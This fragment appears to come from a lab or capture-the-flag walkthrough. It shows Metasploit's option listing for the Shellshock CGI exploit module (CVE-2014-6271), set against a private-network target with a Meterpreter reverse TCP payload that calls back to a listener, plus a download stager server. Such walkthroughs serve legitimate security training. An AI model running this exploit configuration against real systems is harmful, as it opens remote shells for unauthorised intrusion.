 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.72 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi/bin/underworld/ yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: